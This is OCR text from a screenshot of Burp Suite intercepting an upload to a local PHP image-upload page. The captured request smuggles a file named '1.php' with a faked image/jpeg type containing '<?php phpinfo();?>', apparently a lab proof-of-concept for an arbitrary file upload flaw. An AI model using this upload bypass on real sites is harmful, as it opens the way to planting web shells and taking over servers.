 127.0.0.2:86//tu/index.php
团啊 上传图片:
选择文件 1.jpg
上传
方框内输入密码 (修改上传密码在后台网站设置里面更改)
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User option
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.2:86
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST //tu/index.php HTTP/1.1
Host: 127.0.0.2:86
Content-Length: 708
Cache-Control: max-age=0
Origin: http://127.0.0.2:86
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhZRV8J0RZePDuBv9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.2:86//tu/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lencs69n5tfg67v67emqu2gs43; resolveIDs=0; order_dir_list_by=1A; PZLVh4Nct6nzbackinfos
PZLVh4Nct6nzuser=1; CmsCode=7c5o; UM_distinctid=167ea7574d0276-08e7ebf49ed595-b781636-1fa400-167ea7574d
CNZZDATA1258845289=1804540781-1545825810-%7C1545825810
Connection: close
------WebKitFormBoundaryhZRV8J0RZePDuBv9
Content-Disposition: form-data; name="upfile[0]"; filename="1.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryhZRV8J0RZePDuBv9
Content-Disposition: form-data; name="pwd"
123456
------WebKitFormBoundaryhZRV8J0RZePDuBv9--